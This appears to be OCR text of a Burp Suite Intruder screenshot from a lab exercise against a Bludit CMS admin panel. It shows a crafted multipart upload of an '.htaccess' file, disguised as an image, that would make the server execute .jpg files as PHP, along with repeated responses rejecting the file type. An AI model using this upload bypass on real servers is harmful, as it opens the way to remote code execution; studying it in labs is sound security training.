 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
htaccess × control × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
Attack type: Sniper
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------1668976853410772073561452657
9 Content-Length: 514
10 Origin: http://10.10.10.191
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.191/admin/new-content
14 Cookie: BLUDIT-KEY=g8mestp6e4pd8umh3npaor6h65
15
16 -----------------------------1668976853410772073561452657
17 Content-Disposition: form-data; name="images[]"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 RewriteEngine off
21 AddType application/x-httpd-php .jpg
22
23 -----------------------------1668976853410772073561452657
24 Content-Disposition: form-data; name="uuid"
25
26 ddcfb9b20f5b3c2296a46bc7357f0527
27 -----------------------------1668976853410772073561452657
28 Content-Disposition: form-data; name="tokenCSRF"
29
30 6a3b1d3d6f5a84a43dfd532b4172243aed569415
31 -----------------------------1668976853410772073561452657--
? < + > Type a search term
0 payload positions
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request ▲ Payload Status Error Timeout Length Comment
0 200 361
1 null 200 361
2 null 200 361
3 null 200 361
4 null 200 361
5 null 200 361
6 null 200 361
7 null 200 361
8 null 200 361
9 null 200 361
10 null 200 361
11 null 200 361
12 null 200 361
13 null 200 361
14 null 200 361
Request Response
Raw Headers Hex
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 92
8 Connection: close
9 Content-Type: application/json
10
11 {"status":1,"message":"File type is not supported. Allowed types: gif, png, j